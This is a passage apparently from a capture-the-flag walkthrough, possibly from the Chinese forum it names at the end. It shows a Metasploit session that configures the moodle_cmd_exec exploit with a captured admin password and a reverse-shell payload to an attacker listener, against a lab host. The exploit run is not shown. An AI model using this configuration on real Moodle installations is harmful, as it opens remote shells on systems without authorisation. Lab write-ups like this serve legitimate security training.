 Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/moodle_cmd_exec
msf6 > use 0
msf6 exploit(multi/http/moodle_cmd_exec) > set username admin
username => admin
msf6 exploit(multi/http/moodle_cmd_exec) > set password xWinter1995x!
password => xWinter1995x!
msf6 exploit(multi/http/moodle_cmd_exec) > set rhosts severnaya-station.com
rhosts => severnaya-station.com
msf6 exploit(multi/http/moodle_cmd_exec) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf6 exploit(multi/http/moodle_cmd_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/http/moodle_cmd_exec) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf6 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区